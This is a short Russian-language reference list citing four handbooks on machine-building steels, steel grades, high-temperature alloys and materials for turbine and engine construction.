- Журавлев В.Н., Николаева О.И. Машиностроительные стали. Справочник. 4-е изд., перераб. и доп. М.: Машиностроение, 1992. 480 с.

- Стали и сплавы. Марочник. Справ. изд. /Сорокин В.Г. и др. Науч. ред. В.Г. Сорокин, М.А. Гервасьев. М.: Интермет Инжиниринг, 2001. 608 с.

- Масленков С.Б., Масленкова Е.А. Стали и сплавы для высоких температур. Справочное издание. В 2-х книгах. Кн. 1. М.: Металлургия, 1991. 383 с.

- Михайлов-Михеев П.Б. Справочник по металлическим материалам турбино- и моторостроения. М.: Машгиз, 1961. 838 с.